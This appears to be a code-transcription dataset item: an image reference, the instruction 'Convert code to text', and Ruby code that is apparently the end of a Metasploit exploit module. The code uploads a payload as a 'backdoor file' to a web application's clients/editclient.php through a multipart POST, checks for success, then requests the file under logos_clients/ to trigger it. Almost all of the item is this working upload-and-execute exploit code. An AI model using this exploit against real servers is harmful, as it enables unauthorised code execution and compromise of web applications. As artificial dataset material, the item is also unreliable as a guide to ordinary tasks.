Convert code to text. <code><loc_0><loc_0><loc_500><loc_500><_Ruby_>    data.add_part(payload.encoded, 'application/octet-stream', nil, "form-data; name=\"upload\"; filename=\"#{filename}\"")

    print_status("Uploading backdoor file: #{filename}")

    res = send_request_cgi({
      'method'   => 'POST',
      'uri'      => normalize_uri(target_uri.path, 'clients/editclient.php'),
      'vars_get' => {
        'id'     => id,
        'action' => 'update'
      },
      'ctype'    => "multipart/form-data; boundary=#{data.bound}",
      'data'     => data.to_s
     })

    if res && res.code == 302
      print_good("Backdoor successfully created.")
    else
      fail_with(Failure::Unknown, "#{peer} - Error on uploading file")
    end

    print_status("Triggering the exploit...")
    send_request_cgi({
      'method'  => 'GET',
      'uri'     => normalize_uri(target_uri.path, "logos_clients/" + filename)
     }, 5)
  end
end
</code> 